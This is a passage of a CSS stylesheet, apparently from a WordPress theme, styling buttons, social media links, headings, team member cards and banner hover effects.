  display: inline-block;
  padding: 10px 20px;
  line-height: 30px;
  font-size: 12px;
  letter-spacing: 1px;
  text-align: center;
}

.la-btn.la-btn-style-flat.la-btn-color-white {
  color: #232324;
  background-color: #fff;
}

.la-btn.la-btn-style-flat.la-btn-color-white:hover {
  color: #fff;
  background-color: #526df9;
}

.la-btn.la-btn-style-flat.la-btn-color-primary {
  color: #fff;
  background-color: #526df9;
}

.la-btn.la-btn-style-flat.la-btn-color-primary:hover {
  color: #fff;
  background-color: #232324;
}

.la-btn.la-btn-style-flat.la-btn-color-black {
  color: #fff;
  background-color: #232324;
}

.la-btn.la-btn-style-flat.la-btn-color-black:hover {
  color: #fff;
  background-color: #526df9;
}

.la-btn.la-btn-style-flat.la-btn-color-gray {
  color: #fff;
  background-color: #9d9d9d;
  border-color: #9d9d9d;
}

.la-btn.la-btn-style-flat.la-btn-color-gray:hover {
  color: #fff;
  background-color: #526df9;
  border-color: #526df9;
}

.la-btn.la-btn-style-outline {
  border-width: 1px;
  border-style: solid;
}

.la-btn.la-btn-style-outline.la-btn-color-primary {
  color: #526df9;
}

.la-btn.la-btn-style-outline.la-btn-color-white {
  color: #fff;
  border-color: #fff;
  background-color: transparent;
}

.la-btn.la-btn-style-outline.la-btn-color-black {
  color: #232324;
}

.la-btn.la-btn-style-outline.la-btn-color-black:hover {
  border-color: #232324;
  background-color: #232324;
  color: #fff;
}

.la-btn.la-btn-style-outline.la-btn-color-gray {
  color: #232324;
  background-color: transparent;
  border-color: #9d9d9d;
}

.la-btn.la-btn-style-outline.la-btn-color-gray:hover {
  color: #fff;
  background-color: #526df9;
  border-color: #526df9;
}

.la-btn.la-btn-style-outline:hover {
  color: #fff;
  border-color: #526df9;
  background-color: #526df9;
}

.la-btn.la-btn-style-outline.outline-2 {
  border-width: 2px;
}

.la-btn.la-btn-style-outline.outline-3 {
  border-width: 3px;
}

.la-btn.la-btn-size-md {
  width: 210px;
}

.la-btn.la-btn-size-lg {
  width: 310px;
  font-size: 14px;
  padding: 15px 30px;
  font-weight: 600;
  letter-spacing: 3px;
}

.la-btn-wrapper.la-btn-align-left {
  text-align: left;
}

.la-btn-wrapper.la-btn-align-right {
  text-align: right;
}

.la-btn-wrapper.la-btn-align-center {
  text-align: center;
}

.btn-view-all-works.vc_btn3-container.la-vc-btn .vc_btn3 {
  padding: 50px 20px;
  border: none;
  font-size: 12px;
  font-weight: normal;
}

.wpb_single_image.size-full * {
  width: 100%;
}

.social-media-link a {
  margin: 0 5px;
}

.social-media-link a:first-child {
  margin-left: 0 !important;
}

.social-media-link a:last-child {
  margin-right: 0 !important;
}

.social-media-link.style-default a {
  margin: 0 20px;
}

.social-media-link.style-round a, .social-media-link.style-square a, .social-media-link.style-circle a {
  width: 30px;
  height: 30px;
  line-height: 30px;
  background-color: #303744;
  color: #fff;
  text-align: center;
  display: inline-block;
}

.social-media-link.style-round a:hover, .social-media-link.style-square a:hover, .social-media-link.style-circle a:hover {
  background-color: #526df9;
  color: #fff;
}

.social-media-link.style-outline a {
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 28px;
  text-align: center;
  display: inline-block;
  border: 1px solid rgba(169, 174, 189, 0.3);
}

.social-media-link.style-outline a:hover {
  background-color: #526df9;
  border-color: #526df9;
  color: #fff;
}

.social-media-link.style-outline a, .social-media-link.style-circle a {
  border-radius: 50%;
  -webkit-border-radius: 50%;
}

.social-media-link.style-round a {
  border-radius: 4px;
  -webkit-border-radius: 4px;
}

.vc_separator.heading-doubleline {
  width: 100px;
  display: block;
}

.vc_separator.heading-doubleline .vc_sep_holder {
  display: block;
}

.vc_separator.heading-doubleline .vc_sep_holder.vc_sep_holder_r {
  display: block;
  margin-top: 5px;
  width: 70%;
  margin-left: 15%;
}

.vc_separator.heading-doubleline.vc_sep_pos_align_left .vc_sep_holder.vc_sep_holder_r {
  margin-left: 0;
}

.la-divider {
  position: relative;
  border-top: 1px solid transparent;
  height: 0;
  font-size: 0;
  line-height: 0;
}

.la-dropcap {
  position: relative;
  top: 0;
  float: left;
  margin-right: 15px;
  padding: 0;
  line-height: 50px;
  font-size: 60px;
  text-transform: uppercase;
}

.la-tweets-feed .tweet-feed-item:not(.slick-slide) {
  margin-bottom: 30px;
}

.la-tweets-feed .tweet-content {
  margin-bottom: 10px;
}

.la-tweets-feed .tweet-content a:hover {
  text-decoration: underline;
}

.la-tweets-feed .tweet-infos {
  line-height: normal;
}

.la-tweets-feed .tweet-infos .TweetAuthor-avatar {
  float: left;
  width: 40px;
  margin-right: 15px;
  margin-top: 5px;
}

.la-tweets-feed .tweet-infos .TweetAuthor-screenName {
  display: none;
}

.la-tweets-feed .tweet-link {
  line-height: normal;
}

.la-tweets-feed .tweet-link a {
  font-size: 12px;
}

.la-tweets-feed .tweet-link a .fa-twitter {
  font-size: 14px;
  color: #5ab3ff;
}

.vc_separator.vc_separator_no_text {
  display: block;
}

.vc_separator.vc_separator_no_text .vc_sep_holder .vc_sep_line {
  height: 0;
  top: 0;
}

ul.list-checked {
  list-style: none;
  padding-left: 0;
}

ul.list-checked > li {
  padding-left: 30px;
  position: relative;
  margin-bottom: 5px;
}

ul.list-checked > li:before {
  content: "\f00c";
  font-family: FontAwesome;
  position: absolute;
  left: 0;
  font-size: 0.6em;
  padding-top: 0.5em;
}

body .vc_toggle {
  margin-bottom: 20px;
}

body .vc_toggle .vc_toggle_title > h4 {
  font-family: inherit;
}

body .vc_toggle.vc_toggle_default {
  border: 1px solid rgba(169, 174, 189, 0.3);
  padding: 15px 30px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
}

body .vc_toggle.vc_toggle_default.vc_toggle_active {
  -webkit-box-shadow: 0px 0px 87px 0px rgba(41, 44, 58, 0.1);
  box-shadow: 0px 0px 87px 0px rgba(41, 44, 58, 0.1);
}

body .vc_toggle.vc_toggle_default.vc_toggle_active .vc_toggle_title h4 {
  color: #526df9;
}

body .vc_toggle.vc_toggle_default .vc_toggle_content {
  padding: 0;
  margin: 10px 0 15px;
}

body .vc_toggle.vc_toggle_default .vc_toggle_title {
  padding-left: 0;
}

body .vc_toggle.vc_toggle_default .vc_toggle_icon {
  display: none;
}

.column-with-image-right.wpb_column {
  position: static;
}

.column-with-image-right.wpb_column > .vc_column-inner {
  position: absolute;
  right: 0;
  height: 100%;
  width: inherit;
}

.column-width-image-left.wpb_column {
  position: static;
}

.column-width-image-left.wpb_column > .vc_column-inner {
  position: absolute;
  left: 0;
  height: 100%;
  width: inherit;
}

.la-bigger-btn {
  margin-bottom: 0 !important;
}

.la-bigger-btn .la-btn,
.la-bigger-btn .vc_btn3 {
  width: 100%;
  margin-bottom: 0;
  font-size: 40px !important;
  letter-spacing: 5px;
  line-height: normal;
  padding: 40px !important;
  font-weight: 700;
}

.vc_row-o-content-middle .vc_images_carousel .vc_item {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-orient: vertical;
  justify-content: center;
}

.image-filter-overlay img {
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
}

.image-filter-overlay .vc_inner:hover img {
  -webkit-filter: grayscale(0);
  filter: grayscale(0);
}

.image-filter-opacity img {
  opacity: 0.6;
}

.image-filter-opacity .vc_inner:hover img {
  opacity: 1;
}

.la-shortcode-loading {
  min-height: 60px;
  position: relative;
  display: none;
}

.elm-ajax-loader.is-loading .la-shortcode-loading {
  display: block;
}

.la-shortcode-loading .content {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}

.hide-item-role .item--role,
.hide-item-rating .item--rating {
  display: none !important;
}

.la-lists-icon .la-sc-icon-item {
  margin-bottom: 10px;
}

.la-lists-icon .la-sc-icon-item > span {
  padding-right: 10px;
  display: inline-block;
  vertical-align: middle;
}

.la-separator {
  margin: 0;
  padding: 0;
  position: relative;
  overflow: hidden;
}

.la-separator .la-line {
  display: block;
  max-width: 100%;
  width: 100px;
}

.text-center .la-separator .la-line {
  margin-left: auto;
  margin-right: auto;
}

.text-right .la-separator .la-line {
  margin-right: 0;
  margin-left: auto;
}

.la-headings {
  margin-bottom: 15px;
  background-position: top center;
  background-repeat: no-repeat;
}

.la-headings .heading-tag {
  margin-bottom: 5px;
}

.la-headings .la-separator {
  margin-top: 20px;
}

.la-headings .la-line {
  border-style: solid;
  border-width: 1px;
  border-color: #526df9;
  width: 30px;
}

.la-headings.text-inline .heading-tag,
.la-headings.text-inline .subheading-tag {
  display: inline-block;
  margin: 0;
}

.spacer-position-separator .heading-with-line,
.spacer-position-separator .la-separator,
.spacer-position-separator .heading-tag {
  display: inline-block;
  vertical-align: middle;
}

.spacer-position-separator .heading-tag {
  margin: 0 20px;
}

.subheading-tag sup,
.subheading-tag sub {
  font-size: 100%;
}

.heading-with-number {
  font-weight: bold;
}

.heading-with-number .heading-tag,
.heading-with-number .heading-number {
  display: table-cell;
}

.heading-with-number .heading-number {
  font-size: 72px;
  line-height: 1;
}

.icon-heading.heading-with-line:after {
  display: block;
  width: 50px;
  border-top: 2px solid #526df9;
  content: "";
  margin-right: auto;
  margin-left: 0;
  margin-top: 15px;
  margin-bottom: 10px;
}

.text-center .icon-heading.heading-with-line:after {
  margin-left: auto;
  margin-right: auto;
}

.text-right .icon-heading.heading-with-line:after {
  margin-right: 0;
  margin-left: auto;
}

.custom-heading-with-dots .la-headings {
  position: relative;
}

.custom-heading-with-dots .la-headings:before {
  content: "";
  width: 20px;
  height: 20px;
  background-color: #526df9;
  position: absolute;
  left: 0;
  top: 2px;
}

.custom-heading-with-dots .la-headings .heading-tag {
  font-size: 20px;
  color: #fff;
  margin-top: 0;
  margin-bottom: 20px;
}

.custom-heading-with-dots .la-headings .subheading-tag {
  font-size: 10px;
  letter-spacing: 2px;
  color: #fff;
  font-weight: 300;
  padding-bottom: 5px;
}

.custom-heading-with-dots .wpb_text_column {
  color: #fff;
  line-height: 30px;
}

.custom-heading-with-dots .wpb_text_column,
.custom-heading-with-dots .la-headings {
  padding-left: 50px;
  max-width: 380px;
}

.la-headings.intro-heading .la-separator {
  margin-top: 35px;
  margin-bottom: 30px;
}

.la-headings.intro-heading p {
  padding-bottom: 10px;
}

.hover-heading-box-home-1.wpb_column:before {
  content: "";
  position: absolute;
  transition: all 0.3s ease;
}

.hover-heading-box-home-1.wpb_column .la-headings {
  position: relative;
  max-width: 770px;
  margin: 0 auto;
  padding: 70px 30px 40px;
  transition: all 0.3s ease;
}

.hover-heading-box-home-1.wpb_column .la-headings .heading-tag {
  color: #fff;
  padding-bottom: 15px;
}

.hover-heading-box-home-1.wpb_column .la-headings .subheading-tag {
  color: #fff;
  position: relative;
  padding-bottom: 80px;
}

.hover-heading-box-home-1.wpb_column .la-headings .subheading-tag a {
  position: absolute;
  background-color: #fff;
  display: block;
  color: #343538;
  text-align: center;
  width: 220px;
  line-height: 30px;
  padding: 10px 20px;
  max-width: 100%;
  font-size: 12px;
  text-transform: uppercase;
  bottom: 0;
  visibility: hidden;
  opacity: 0;
  left: 50%;
  margin-left: -110px;
}

.hover-heading-box-home-1.wpb_column .la-headings .subheading-tag a:hover {
  color: #fff;
  background-color: #343538;
}

.hover-heading-box-home-1.wpb_column:hover:before {
  background-color: #526df9;
}

.hover-heading-box-home-1.wpb_column:hover .la-headings {
  transform: translate(0, -50px);
  -ms-transform: translate(0, -50px);
  -webkit-transform: translate(0, -50px);
}

.hover-heading-box-home-1.wpb_column:hover .la-headings .subheading-tag a {
  visibility: visible;
  opacity: 1;
}

.hover-heading-box.wpb_column:before {
  content: "";
  position: absolute;
  background-color: #25272e;
  opacity: 0.8;
  transition: all 0.3s ease;
}

.hover-heading-box.wpb_column .la-headings {
  position: relative;
  max-width: 320px;
  margin: 0 auto;
  padding: 70px 30px 40px;
  transition: all 0.3s ease;
}

.hover-heading-box.wpb_column .la-headings .heading-tag {
  font-weight: 300;
  color: #fff;
  padding-bottom: 15px;
  margin-top: 0;
  line-height: normal;
}

.hover-heading-box.wpb_column .la-headings .subheading-tag {
  color: #fff;
  position: relative;
  padding-bottom: 80px;
}

.hover-heading-box.wpb_column .la-headings .subheading-tag a {
  position: absolute;
  background-color: #fff;
  display: block;
  color: #343538;
  text-align: center;
  width: 220px;
  line-height: 30px;
  padding: 10px 20px;
  max-width: 100%;
  font-size: 12px;
  text-transform: uppercase;
  bottom: 0;
  visibility: hidden;
  opacity: 0;
}

.hover-heading-box.wpb_column .la-headings .subheading-tag a:hover {
  color: #fff;
  background-color: #343538;
}

.hover-heading-box.wpb_column:hover:before {
  background-color: #526df9;
}

.hover-heading-box.wpb_column:hover .la-headings {
  transform: translate(0, -50px);
  -ms-transform: translate(0, -50px);
  -webkit-transform: translate(0, -50px);
}

.hover-heading-box.wpb_column:hover .la-headings .subheading-tag a {
  visibility: visible;
  opacity: 1;
}

.heading-with-narrow-bg {
  background-position: center bottom !important;
  padding-bottom: 20px;
}

.la-headings.health-heading-boxed {
  border-width: 1px;
  border-style: solid;
  border-color: #fff #fff transparent #fff;
  position: relative;
  display: inline-block;
  padding: 0 8%;
  margin-bottom: 55px;
}

.la-headings.health-heading-boxed:after, .la-headings.health-heading-boxed:before {
  content: "";
  width: 50px;
  position: absolute;
  top: 100%;
  border-top: inherit;
  left: 0;
}

.la-headings.health-heading-boxed:after {
  right: 0;
  left: auto;
}

.la-headings.health-heading-boxed .heading-tag {
  margin: 20px 0;
}

.la-headings.health-heading-boxed .subheading-tag {
  position: absolute;
  top: 88%;
  left: 0;
  width: 100%;
  font-weight: 300;
  padding-left: 12%;
  padding-right: 12%;
}

.la-headings.health-heading-boxed.big-border {
  border-width: 5px;
}

.la-headings.health-heading-boxed.big-border .heading-tag {
  margin: 30px 0;
}

.la-headings.health-heading-boxed.big-border:after {
  right: -5px;
}

.la-headings.health-heading-boxed.big-border:before {
  left: -5px;
}

.team-member-item .item--image {
  position: relative;
}

.team-member-item .item--image img {
  width: 100%;
}

.team-member-item .item--info {
  text-align: center;
  width: 100%;
  display: block;
  margin-top: 20px;
}

.team-member-loop.loop-style-1 .item--social {
  visibility: hidden;
  white-space: pre;
  opacity: 0;
}

.team-member-loop.loop-style-1 .item--social a {
  color: #fff;
  opacity: 0.6;
}

.team-member-loop.loop-style-1 .item--social a:hover {
  opacity: 1;
}

.team-member-loop.loop-style-1 .item--role,
.team-member-loop.loop-style-1 .item--title {
  display: inline-block;
  margin: 0;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 300;
  letter-spacing: 2px;
  color: #232324;
}

.team-member-loop.loop-style-1 .item--role:before {
  content: "\25CF";
  padding: 0 5px;
}

.team-member-loop.loop-style-1 .item-inner:hover .item--social {
  visibility: visible;
  opacity: 1;
}

.team-member-loop.loop-style-1 .item-inner:hover .item--overlay {
  visibility: visible;
  opacity: 0.9;
}

.team-member-loop.loop-style-3 .item-inner, .team-member-loop.loop-style-2 .item-inner {
  overflow: hidden;
}

.team-member-loop.loop-style-3 .link-overlay2, .team-member-loop.loop-style-2 .link-overlay2 {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
}

.team-member-loop.loop-style-3 .item--info, .team-member-loop.loop-style-2 .item--info {
  display: -webkit-flex;
  display: flex;
  text-align: left;
  padding: 20px 10%;
  background-color: rgba(52, 53, 56, 0.8);
  margin: 0;
}

.team-member-loop.loop-style-3 .item-info-inner, .team-member-loop.loop-style-2 .item-info-inner {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-orient: vertical;
  justify-content: center;
}

.team-member-loop.loop-style-3 .item--title, .team-member-loop.loop-style-2 .item--title {
  display: block;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 1px;
  line-height: normal;
}

.team-member-loop.loop-style-3 .item--role, .team-member-loop.loop-style-2 .item--role {
  text-transform: uppercase;
  line-height: normal;
  font-size: 14px;
}

.team-member-loop.loop-style-3 .item--social a,
.team-member-loop.loop-style-3 .item--role,
.team-member-loop.loop-style-3 .entry-excerpt, .team-member-loop.loop-style-2 .item--social a,
.team-member-loop.loop-style-2 .item--role,
.team-member-loop.loop-style-2 .entry-excerpt {
  color: rgba(255, 255, 255, 0.8);
}

.team-member-loop.loop-style-3 .entry-excerpt:before, .team-member-loop.loop-style-2 .entry-excerpt:before {
  content: "";
  width: 80px;
  display: block;
  border-top: 2px solid #fff;
  margin-top: 5px;
  padding-bottom: 25px;
}

.team-member-loop.loop-style-3 .item--social, .team-member-loop.loop-style-2 .item--social {
  margin-top: 35px;
  position: relative;
}

.team-member-loop.loop-style-3 .item--social a, .team-member-loop.loop-style-2 .item--social a {
  padding: 0 15px;
}

.team-member-loop.loop-style-3 .item--social a:hover, .team-member-loop.loop-style-2 .item--social a:hover {
  color: #fff;
}

.team-member-loop.loop-style-3 .item--social a:first-child, .team-member-loop.loop-style-2 .item--social a:first-child {
  padding-left: 0;
}

.team-member-loop.loop-style-3 .item-info-inner {
  width: 100%;
  text-align: center;
}

.team-member-loop.loop-style-3 .member-social {
  margin-top: 0;
}

.team-member-loop.loop-style-4 .item-inner {
  border: 1px solid #e7e7e7;
  background-color: #fff;
  box-shadow: 0px 0px 60px 0px rgba(41, 44, 58, 0.05);
  -webkit-box-shadow: 0px 0px 60px 0px rgba(41, 44, 58, 0.05);
}

.team-member-loop.loop-style-4 .item--image {
  width: 160px;
  height: 160px;
  margin: 40px auto 0;
}

.team-member-loop.loop-style-4 .member-social {
  font-size: 12px;
}

.team-member-loop.loop-style-4 .member-social .email {
  display: none;
}

.team-member-loop.loop-style-4 .member-social a {
  width: 26px;
  padding: 0;
  height: 26px;
  line-height: 26px;
  color: #fff;
  text-align: center;
  margin: 0 5px;
}

.team-member-loop.loop-style-4 .item--info {
  padding: 0 30px 40px;
  margin-top: 25px;
  color: #343538;
}

.team-member-loop.loop-style-4 .item--title {
  margin: 0;
  font-size: 20px;
  color: #526df9;
  text-transform: uppercase;
}

.team-member-loop.loop-style-4 .item--role {
  letter-spacing: 1px;
  text-align: center;
  font-size: 12px;
  text-transform: uppercase;
  margin: 9px 0 15px;
  line-height: normal;
}

.team-member-loop.loop-style-4 .item--role + .item--with-icon {
  padding-top: 5px;
  margin-bottom: 0;
}

.team-member-loop.loop-style-4 .item--with-icon {
  margin-bottom: 10px;
}

.team-member-loop.loop-style-4 .item--with-icon i {
  color: #8a8a8a;
  font-size: 14px;
  padding-right: 10px;
}

.team-member-loop.loop-style-5 .item--info {
  margin-top: 50px;
}

.team-member-loop.loop-style-5 .member-social {
  font-size: 12px;
  padding-top: 10px;
}

.team-member-loop.loop-style-5 .member-social a {
  width: 26px;
  padding: 0;
  height: 26px;
  line-height: 26px;
  color: #fff;
  text-align: center;
  margin: 0 5px;
}

.team-member-loop.loop-style-5 .item--title {
  margin: 0 0 10px;
  font-size: 20px;
  color: #526df9;
}

.team-member-loop.loop-style-5 .item--role {
  color: #232324;
  letter-spacing: 1px;
  text-align: center;
  font-size: 12px;
  text-transform: uppercase;
  margin: 0 0 10px;
  line-height: normal;
}

.team-member-loop.loop-style-5 .entry-excerpt {
  padding: 10px 0 20px;
}

.team-member-loop.loop-style-6 .item--image {
  overflow: hidden;
}

.team-member-loop.loop-style-6 .item--overlay {
  background-color: #343538;
}

.team-member-loop.loop-style-6 .entry-excerpt {
  border-top: 1px solid rgba(169, 174, 189, 0.3);
  padding: 15px 15px 0;
}

.team-member-loop.loop-style-6 .item--title {
  font-weight: normal;
  margin-top: 0;
  padding-top: 5px;
  margin-bottom: 10px;
}

.team-member-loop.loop-style-6 .item--social {
  position: absolute;
  bottom: 0;
  visibility: hidden;
  left: 0;
  width: 100%;
  text-align: center;
  color: #fff;
  opacity: 0;
}

.team-member-loop.loop-style-6 .item--social a {
  font-size: 18px;
}

.team-member-loop.loop-style-6 .item--social a a {
  margin: 0 10px;
}

.team-member-loop.loop-style-6 .item-inner:hover .item--social {
  bottom: 30px;
  visibility: visible;
  opacity: 1;
}

.team-member-loop.loop-style-6 .item-inner:hover .item--overlay {
  visibility: visible;
  opacity: 0.8;
}

.team-member-loop.loop-style-7 .member-social,
.team-member-loop.loop-style-7 .item--info:before,
.team-member-loop.loop-style-7 .item--image img {
  transition: all 0.3s ease;
}

.team-member-loop.loop-style-7 .item--image img {
  filter: grayscale(100%);
  -webkit-filter: grayscale(100%);
}

.team-member-loop.loop-style-7 .item--info {
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  padding: 20px 30px;
  background-color: #526df9;
  overflow: hidden;
}

.team-member-loop.loop-style-7 .item--info .item--title {
  text-transform: uppercase;
  font-weight: 900;
  margin: 0;
  color: #232324;
}

.team-member-loop.loop-style-7 .item--info .item--role {
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 500;
  letter-spacing: 3px;
  margin: 0;
  color: #232324;
}

.team-member-loop.loop-style-7 .item--info:before {
  content: "";
  position: absolute;
  left: 0;
  top: 100%;
  width: 100%;
  height: 100%;
  background-color: inherit;
  z-index: 1;
  opacity: 0;
  visibility: hidden;
}

.team-member-loop.loop-style-7 .member-social {
  color: #232324;
  width: 100%;
  font-size: 20px;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  text-align: center;
  left: 0;
  top: 100%;
  z-index: 2;
}

.team-member-loop.loop-style-7 .member-social a {
  margin: 0 5px;
}

.team-member-loop.loop-style-7 .member-social a:hover {
  color: #fff;
}

.team-member-loop.loop-style-7 .item-inner:hover .item--info:before {
  top: 0;
  visibility: visible;
  opacity: 1;
}

.team-member-loop.loop-style-7 .item-inner:hover .item--image img {
  filter: grayscale(0);
  -webkit-filter: grayscale(0);
}

.team-member-loop.loop-style-7 .item-inner:hover .member-social {
  visibility: visible;
  opacity: 1;
  top: 50%;
  margin-top: -15px;
}

.team-member-loop.loop-style-8 .item--info {
  margin-top: 25px;
}

.team-member-loop.loop-style-8 .member-social {
  opacity: 0;
  visibility: hidden;
  transition: all .3s ease;
  position: absolute;
  width: 100%;
  text-align: center;
  top: 50%;
  font-size: 16px;
  transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
}

.team-member-loop.loop-style-8 .member-social a {
  color: #fff;
  padding: 0 8px;
}

.team-member-loop.loop-style-8 span.star-rating {
  display: block;
  margin: 0 auto;
}

.team-member-loop.loop-style-8 .item--title {
  margin: 0 0 5px;
}

.team-member-loop.loop-style-8 .item--role {
  margin-bottom: 0;
}

.team-member-loop.loop-style-8 .item--image {
  max-width: 220px;
  max-height: 220px;
  overflow: hidden;
  margin: 0 auto;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}

.team-member-loop.loop-style-8 .entry-excerpt {
  font-weight: 300;
  margin-top: 10px;
}

.team-member-loop.loop-style-8 .item-inner:hover .item--overlay {
  opacity: 0.8;
  visibility: visible;
}

.team-member-loop.loop-style-8 .item-inner:hover .member-social {
  visibility: visible;
  opacity: 1;
}

.team-member-loop.loop-style-9 .item--image img {
  border: 1px solid transparent;
  filter: grayscale(100%);
  -webkit-filter: grayscale(100%);
  opacity: 0.9;
  transition: all 250ms ease-out;
}

.team-member-loop.loop-style-9 .item--info {
  display: none;
}

.team-member-loop.loop-style-9 .loop-item:hover .item--image img,
.team-member-loop.loop-style-9 .loop-item.slick-current .item--image img {
  border-color: #526df9;
  filter: grayscale(0);
  -webkit-filter: grayscale(0);
}

.team-member-loop.loop-style-10 .member-social {
  font-size: 12px;
}

.team-member-loop.loop-style-10 .member-social .email {
  display: none;
}

.team-member-loop.loop-style-10 .member-social a {
  width: 26px;
  padding: 0;
  height: 26px;
  line-height: 26px;
  color: #fff;
  text-align: center;
  margin: 0 5px;
}

.team-member-loop.loop-style-10 .item--info {
  margin-top: 25px;
  text-align: left;
  color: #343538;
}

.team-member-loop.loop-style-10 .item--title {
  margin: 0;
  font-weight: normal;
  text-transform: uppercase;
}

.team-member-loop.loop-style-10 .item--role {
  letter-spacing: 1px;
  font-size: 12px;
  text-transform: uppercase;
  margin: 9px 0 15px;
  line-height: normal;
}

.team-member-loop.loop-style-10 .item--role + .item--with-icon {
  padding-top: 5px;
  margin-bottom: 0;
}

.team-member-loop.loop-style-10 .item--with-icon {
  margin-bottom: 10px;
}

.team-member-loop.loop-style-10 .item--with-icon i {
  color: #8a8a8a;
  font-size: 14px;
  padding-right: 10px;
}

.la-team-member .member-info-09 .item--role,
.la-team-member .member-info-09 .item--title {
  display: inline-block;
  font-size: 14px;
  text-transform: uppercase;
  color: #343538;
  margin: 0;
  font-weight: bold;
  letter-spacing: 2px;
  font-family: "Montserrat", sans-serif;
}

.la-team-member .member-info-09 .item--role:before {
  content: "\f111";
  font-family: FontAwesome;
  font-size: 6px;
  vertical-align: middle;
  display: inline-block;
  margin: 0 5px;
}

.la-team-member .member-info-09 .entry-excerpt {
  line-height: 2;
  margin-bottom: 30px;
}

.la-team-member .member-info-09 .item--title-role {
  margin-bottom: 20px;
  margin-top: 15px;
}

.la-team-member .member-info-09 .member-social a {
  width: 28px;
  height: 28px;
  line-height: 28px;
  background-color: transparent;
  color: #2b2b2b;
  padding: 0;
  margin-right: 10px;
  text-align: center;
  font-size: 14px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}

.la-team-member .member-info-09 .member-social a:hover {
  color: #fff;
  background-color: #2b2b2b;
}

.la-team-member .member-info-09 .vc_progress_bar {
  margin-top: 13px;
}

.la-team-member .member-info-09 .vc_progress_bar .vc_general.vc_single_bar {
  background-color: #343538;
  height: 7px;
  border-radius: 0;
  -webkit-border-radius: 0;
  margin-bottom: 35px;
}

.la-team-member .member-info-09 .vc_progress_bar .vc_general.vc_single_bar .vc_label {
  top: -40px;
  font-size: inherit;
}

.la-team-member .member-info-09 .vc_progress_bar .vc_general.vc_single_bar .vc_bar {
  background-color: #526df9;
}

.la-banner-box .banner--link-overlay:after,
.la-banner-box img {
  -webkit-transition: opacity 0.35s, -webkit-transform 1s;
  transition: opacity 0.35s, transform 1s;
}

.la-banner-box img {
  width: 100%;
}

.la-banner-box .box-inner {
  position: relative;
  overflow: hidden;
}

.la-banner-box .banner--link-overlay {
  position: absolute;
}

.la-banner-box .banner--link-overlay:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  content: '';
  opacity: 0;
  -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
  transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
}

.la-banner-box .banner--info {
  position: absolute;
  bottom: 5%;
  width: 85%;
  left: 10%;
  color: #fff;
}

.la-banner-box .banner--image .item--overlay {
  visibility: visible;
  opacity: 1;
  background-color: transparent;
}

.la-banner-box:hover img {
  transform: scale(1.1) rotate(3deg);
  -ms-transform: scale(1.1) rotate(3deg);
  -webkit-transform: scale(1.1) rotate(3deg);
}

.la-banner-box:hover .banner--link-overlay:after {
  opacity: 1;
  -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 1, 1);
  transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 1, 1);
}

.banner-type-1 .banner--info {
  text-align: right;
  left: auto;
  right: 10%;
}

.banner-type-2 .banner--info {
  bottom: auto;
  top: 20%;
  color: #000;
}

.banner-type-2 .banner--info .subheading-tag [class*="h"] {
  line-height: 1.2;
}

.banner-type-2 .banner--info .subheading-tag a {
  text-transform: uppercase;
  font-size: 14px;
}

.banner-type-3 .banner--info {
  bottom: auto;
  top: 20%;
  left: 50%;
  width: 50%;
  color: #000;
}

.banner-type-3 .banner--info .subheading-tag [class*="h"] {
  line-height: 1.2;
}

.banner-type-3 .banner--info .subheading-tag a {
  text-transform: uppercase;
  font-size: 14px;
}

.banner-type-hover_effect .banner--info {
  width: 90%;
  left: 5%;
  z-index: 9;
  bottom: 50%;
  opacity: 0;
  visibility: hidden;
  transform: translate(0, 50%) scale(2);
  -ms-transform: translate(0, 50%) scale(2);
  -webkit-transform: translate(0, 50%) scale(2);
}

.banner-type-hover_effect .banner--link-overlay:after {
  border: none;
  background: #526df9;
  transform: none;
  -ms-transform: none;
  -webkit-transform: none;
}

.banner-type-hover_effect:hover .banner--info {
  visibility: visible;
  opacity: 1;
  transform: translate(0, 50%) scale(1);
  -ms-transform: translate(0, 50%) scale(1);
  -webkit-transform: translate(0, 50%) scale(1);
}

.banner-type-hover_effect:hover .banner--link-overlay:after {
  transform: none;
  -ms-transform: none;
  -webkit-transform: none;
  opacity: 0.9;
}

.banner-type-centered .banner--info {
  padding: 30px;
  top: 50%;
  left: 0;
  bottom: auto;
  width: 100%;
  text-align: center;
  transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
}

.banner-type-centered .banner--link-overlay:after {
  display: none;
}

.btn.btn-in-banner13 {
  padding: 5px 30px;
  border: none;
  font-size: 14px;
  font-weight: bold;
  line-height: 20px;
  width: 330px;
  margin-top: 10px;
  max-width: 100%;
}

.column-banner-spa.vc_column_container {
  padding-left: 15px;
  padding-right: 15px;
}

.column-banner-spa.vc_column_container .wpb_single_image {
  margin-left: -30px;
  margin-right: -30px;
}

.column-banner-spa.vc_column_container .wpb_single_image * {
  width: 100%;
}

.column-banner-spa.vc_column_container .wpb_single_image .vc_single_image-wrapper {
  position: relative;
  overflow: hidden;
}

.column-banner-spa.vc_column_container .wpb_single_image .vc_single_image-wrapper:before {
  content: "\62";
  font-family: optima;
  position: absolute;
  width: 40px;
  height: 40px;
  left: 50%;
  top: 50%;
  margin-top: 20px;
  margin-left: -20px;
  text-align: center;
  line-height: 40px;
  font-size: 20px;
  color: #fff;
  opacity: 0;
  transition: all .3s ease-in-out;
